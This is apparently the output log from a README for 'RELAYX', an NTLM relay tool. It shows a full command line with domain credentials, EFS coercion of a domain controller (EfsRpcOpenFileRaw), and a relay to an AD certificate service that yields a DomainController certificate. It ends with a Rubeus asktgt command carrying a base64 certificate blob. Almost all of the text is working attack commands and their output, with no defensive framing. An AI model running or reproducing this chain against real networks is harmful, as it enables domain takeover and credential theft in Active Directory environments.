 ❯ python relayx.py live.local/002:'LIVE@2021'@172.16.79.2 -r 172.16.79.1 -dc-ip 172.16.79.8 -m pki -t efs --template=DomainController
RELAYX
version: 1.5
Ntlmrelay attack
Author: evi1cg (zuotonghk@gmail.com)
[*] Current attack method is ==> PKI
[*] Current trigger is  ==> EFS
[*] Setting up SMB Server
[*] Relay servers started, waiting for connection....
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[*] Sending EfsRpcOpenFileRaw!
[*] SMBD-Thread-2: Connection from LIVE/2012DC$@172.16.79.2 controlled, attacking target http://172.16.79.8
[*] HTTP server returned error code 200, treating as a successful login
[+] Authenticating against http://172.16.79.8 as LIVE/2012DC$ SUCCEED
[*] SMBD-Thread-2: Connection from LIVE/2012DC$@172.16.79.2 controlled, attacking target http://172.16.79.8
[*] HTTP server returned error code 200, treating as a successful login
[*] SMBD-Thread-4: Connection from LIVE/2012DC$@172.16.79.2 controlled, attacking target http://172.16.79.8
[*] HTTP server returned error code 200, treating as a successful login
[*] SMBD-Thread-5: Connection from LIVE/2012DC$@172.16.79.2 controlled, attacking target http://172.16.79.8
[*] HTTP server returned error code 200, treating as a successful login
[*] SMBD-Thread-6: Connection from LIVE/2012DC$@172.16.79.2 controlled, attacking target http://172.16.79.8
[*] HTTP server returned error code 200, treating as a successful login
[+] Attack worked!
[*] Checking privs...
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] GOT CERTIFICATE!
[+] Exploit successful!
-------------------------------------------------------------------------------------------------------
ReqTGT:
Rubeus.exe asktgt /user:2012DC$ /certificate:MIIRZQIBAzCCES8GCSqGSIb3DQEHAaCCESAEghEcMIIRGDCCB0cGCSqGSIb3DQEHBqCCBzgwggc0AgEAMIIHLQYJKoZI
pmN4PRy/cBmAfe2h9FMbZDhHxie+C0vF2oFkjUlOs1s0glN98Vy7eTdI9MDVdAXFCVj7eOjyqYcvi4gVqdwZJdM3MceLfijlKl0yhkEz3wuWj7UYuMNkXNQ3R6D9/8Wv9wbQH7Bpuf/MQ
NN5FjBvsrTzQtUO2h7W8x7GhMWcWRt8T5Uyl6Pum3qxQgYt5wvzCUk2Gn9S5nXcjIpOTDOy/ebgw7Jgrb+lMQS34IJ9u1kiW9/WuuCz7/Hcg1b58bS1rD6JEayuSEjELwnlMpYRR/8z5j
u8LU0c2HpTMSomLZ2OCq2GwQapyZHvXcyvDGmD6bDcYyl8JKPR0EYDehyoREww6WmO2dTejfkGjuHYd4o7CxyBZ3rWcmIXy4p2Clm5fmfTCvGoBu++WcdhwCRB+qNQR10CwZl2Y9MsIml
UvIdqUIzeQoO9Nn7CaRtgeZvyxZ69JHL6dNkdEkqsdQSq1pCxeCkEXmBOEMyuHT8ePwgdiNszMqGmUPaAp1L3J2srBNWbznkx0O11NcBNu4VjhG577Sg7cDJGfne9TpiXuIx0NcljQwYM